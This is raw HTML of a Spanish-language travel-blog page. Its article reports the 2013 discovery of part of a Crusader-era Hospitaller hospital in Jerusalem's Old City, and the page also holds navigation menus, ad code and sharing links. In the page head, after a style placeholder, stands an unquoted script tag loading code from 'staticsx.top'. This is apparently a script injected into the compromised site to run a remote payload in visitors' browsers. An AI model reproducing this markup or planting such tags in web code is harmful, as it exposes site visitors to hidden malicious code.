incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Correo electr\u00f3nico incorrecto!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-348646-75"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-348646-75')</script><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.clubviaje.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/israel",
                                "name": "Israel"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen",
                                "name": "Descubren parte de un hospital de las Cruzadas en Jerusalén"                                
                            }
                        }    ]
                        }</script><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-4172 single-format-standard descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-6061"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li id="menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li id="menu-item-6071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li id="menu-item-6072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6062"><a>América<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li id="menu-item-6076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6086"><a>África<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6091"><a>Asia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6098"><a>Oceanía<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-6 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.clubviaje.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://www.clubviaje.com/">
<img data-lazyloaded="1" src="[data-uri]" width="340" height="80" data-src="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png" alt="ClubViaje.com" title="ClubViaje.com"/>
<span class="td-visual-hidden">ClubViaje.com</span>
</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6061"><a>Europa</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6063"><a href="https://www.clubviaje.com/alemania">Alemania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6064"><a href="https://www.clubviaje.com/belgica">Bélgica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6065"><a href="https://www.clubviaje.com/croacia">Croacia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://www.clubviaje.com/francia">Francia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6068"><a href="https://www.clubviaje.com/grecia">Grecia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://www.clubviaje.com/hungria">Hungría</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6070"><a href="https://www.clubviaje.com/inglaterra">Inglaterra</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6071"><a href="https://www.clubviaje.com/italia">Italia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6074"><a href="https://www.clubviaje.com/portugal">Portugal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6072"><a href="https://www.clubviaje.com/republica-checa">República Checa</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6062"><a>América</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6075"><a href="https://www.clubviaje.com/argentina">Argentina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6076"><a href="https://www.clubviaje.com/brasil">Brasil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6077"><a href="https://www.clubviaje.com/chile">Chile</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6078"><a href="https://www.clubviaje.com/colombia">Colombia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://www.clubviaje.com/costa-rica">Costa Rica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://www.clubviaje.com/cuba">Cuba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://www.clubviaje.com/estados-unidos">Estados Unidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://www.clubviaje.com/mexico">México</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://www.clubviaje.com/peru">Perú</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://www.clubviaje.com/puerto-rico">Puerto Rico</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://www.clubviaje.com/venezuela">Venezuela</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6086"><a>África</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://www.clubviaje.com/egipto">Egipto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://www.clubviaje.com/marruecos">Marruecos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://www.clubviaje.com/madagascar">Madagascar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://www.clubviaje.com/tunez">Túnez</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6091"><a>Asia</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://www.clubviaje.com/china">China</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://www.clubviaje.com/india">India</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6094"><a href="https://www.clubviaje.com/israel">Israel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://www.clubviaje.com/japon">Japón</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://www.clubviaje.com/jordania">Jordania</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://www.clubviaje.com/taiwan">Taiwan</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6098"><a>Oceanía</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://www.clubviaje.com/australia">Australia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://www.clubviaje.com/nueva-zelanda">Nueva Zelanda</a></li></ul></li></ul></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.clubviaje.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Israel" class="entry-crumb" href="https://www.clubviaje.com/israel">Israel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Descubren parte de un hospital de las Cruzadas en Jerusalén</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4172" class="post-4172 post type-post status-publish format-standard hentry category-israel" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.clubviaje.com/israel">Israel</a></li></ul><header class="td-post-title"><h1 class="entry-title">Descubren parte de un hospital de las Cruzadas en Jerusalén</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><p style="text-align: justify"><a href="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-4173" alt="jerusalem" data-src="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg" width="582" height="310" data-srcset="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg 582w, https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem-300x159.jpg 300w" data-sizes="(max-width: 582px) 100vw, 582px" /></a></p><p style="text-align: justify">Varios arqueólogos de la Autoridad de Antigüedades de <a href="https://www.clubviaje.com/?s=israel&amp;x=0&amp;y=0">Israel </a>acaban de descubrir  <strong>parte de una estructura perteneciente a un hospital de la época de las Cruzadas </strong> en Jerusalén (Israel).</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-3077525846487441"
data-ad-slot="9351078098"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><p style="text-align: justify">El edificio descubierto, propiedad del Waqf (edificio o tierras ofrecidas por una persona a religiosos musulmanes o para obras de utilidad pública o caritativa), <strong>se halla en el corazón del barrio cristiano de la Ciudad Vieja de Jerusalé</strong>n, al lado de su eje principal, exactamente  en la zona conocida como Muristan.</p><p style="text-align: justify">Los arqueólogos iniciaron sus investigaciones cuando la compañía Gran Bazar de Jerusalén tomó la decisión de reformar el mercado de frutas y verduras que se levantaba  en este emplazamiento hasta hace unos diez años.</p><p style="text-align: justify"><span id="more-4172"></span></p><p style="text-align: justify">Basándose en varios documentos contemporáneos, estos arqueólogos han descubierto que el hospital fue erigido por <strong>la orden militar cristiana conocida como la Orden Hospitalaria de San Juan de Jerusalén</strong>, y llamado por su nombre en latín &#8216;Los Hospitalarios&#8217;.</p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 468x60, creado 8/09/10 */
google_ad_slot = "6907508272";
google_ad_width = 468;
google_ad_height = 60;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><p style="text-align: justify">Además, se ha conocido que sus integrantes juraron cuidar y vigilar a los <strong>peregrinos de Tierra Santa</strong> y cuando fuese preciso unirse a los soldados de las Cruzadas. Además, al funcionar como un orfanato, los niños abandonados pasaban a formar parte de  la Orden cuando llegaban a la edad adulta.</p><p style="text-align: justify">Se considera que la pequeña parte descubierta en la excavación forma parte de un conjunto arquitectónico mucho mayor, con una superficie de 1,5 hectáreas, de la cual se estima una capacidad para alrededor de 2000 pacientes.</p><p style="text-align: justify"><strong>La construcción, con más de 1.000 años de antigüedad</strong>, destaca por sus amplios pilares y bóvedas de crucería de hasta seis metros de altura, que representan un salón con habitaciones y salas pequeñas. En el hospital, pese a  las deficiencias higiénicas y médicas, se atendía  hombres y mujeres de varias  religiones, contando con la participación de médicos musulmanes.</p><p style="text-align: justify">En 1457 el edificio quedó derruido a causa de  un terremoto. Por los huesos encontrados en el yacimiento, se piensa que en la Edad Media, algunas partes de la estructura fueron usadas como establo. En un futuro próximo,  este edificio pasará a convertirse en <strong>un restaurante</strong>, cuya apertura está prevista para finales del presente año.</p><p style="text-align: justify">Foto vía <a href="http://www.revistaecclesia.com/jerusalen-descubierto-hospital-cristiano-de-la-epoca-de-las-cruzadas/">Ecclesia Digital </a></p><div class="d1b821e2333a8fae94dd7f8767d76197" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <script type="text/javascript">google_ad_client = "ca-pub-3077525846487441";
/* 336x280, creado 16/03/11 CalderasyCalefaccion */
google_ad_slot = "7029229395";
google_ad_width = 336;
google_ad_height = 280;</script> <script
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script> </div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_697ad61e8b662" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.clubviaje.com%2Fisrael%2Fdescubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Descubren+parte+de+un+hospital+de+las+Cruzadas+en+Jerusal%C3%A9n&url=https%3A%2F%2Fwww.clubviaje.com%2Fisrael%2Fdescubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen&via=ClubViaje.com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen&amp;media=&description=Descubren+parte+de+un+hospital+de+las+Cruzadas+en+Jerusal%C3%A9n"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Descubren parte de un hospital de las Cruzadas en Jerusalén %0A%0A https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_697ad61e8b662"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.clubviaje.com/china/tianducheng-el-paris-chino">Tianducheng, el París chino</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.clubviaje.com/austria/mariazell-un-hito-religioso-en-austria">Mariazell, un hito religioso en Austria</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.clubviaje.com/author/juan-carlos">Juan Carlos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Carlos"></span><meta itemprop="datePublished" content="2013-08-20T04:20:10+00:00"><meta itemprop="dateModified" content="2013-08-18T14:35:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/uploads/2020/03/logo-blanco-clubviaje.png"></span><meta itemprop="name" content="ClubViaje.com"></span><meta itemprop="headline " content="Descubren parte de un hospital de las Cruzadas en Jerusalén "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.clubviaje.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_697ad61e8c615_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697ad61e8c615" ><script type="litespeed/javascript">var block_td_uid_3_697ad61e8c615=new tdBlock();block_td_uid_3_697ad61e8c615.id="td_uid_3_697ad61e8c615";block_td_uid_3_697ad61e8c615.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697ad61e8c615_rand","td_column_number":3,"live_filter_cur_post_id":4172,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697ad61e8c615_rand","tdc_css_class_style":"td_uid_3_697ad61e8c615_rand_style"}';block_td_uid_3_697ad61e8c615.td_column_number="3";block_td_uid_3_697ad61e8c615.block_type="td_block_related_posts";block_td_uid_3_697ad61e8c615.post_count="3";block_td_uid_3_697ad61e8c615.found_posts="6";block_td_uid_3_697ad61e8c615.header_color="";block_td_uid_3_697ad61e8c615.ajax_pagination_infinite_stop="";block_td_uid_3_697ad61e8c615.max_num_pages="2";tdBlocksArray.push(block_td_uid_3_697ad61e8c615)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697ad61e8d53a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697ad61e8c615" href="#">Artículo relacionados</a><a id="td_uid_5_697ad61e8d53d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697ad61e8c615" href="#">Más del autor</a></h4><div id=td_uid_3_697ad61e8c615 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.clubviaje.com/israel/eilatenelsurdeisrael" rel="bookmark" class="td-image-wrap" title="Eilat, una joya turística del sur de Israel"><img data-lazyloaded="1" src="[data-uri]" width="218" height="115" class="entry-thumb" data-src="https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05.jpg.webp" data-srcset="https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05.jpg.webp 2142w, https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05-300x158.jpg 300w, https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05-1024x539.jpg.webp 1024w, https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05-700x368.jpg 700w, https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05-677x357.jpg.webp 677w, https://www.clubviaje.com/wp-content/uploads/2015/08/Eilat_ST_05-916x483.jpg.webp 916w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eilat, una joya turística del sur de Israel"/></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.clubviaje.com/israel/eilatenelsurdeisrael" rel="bookmark" title="Eilat, una joya turística del sur de Israel">Eilat, una joya turística del sur de Israel</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a 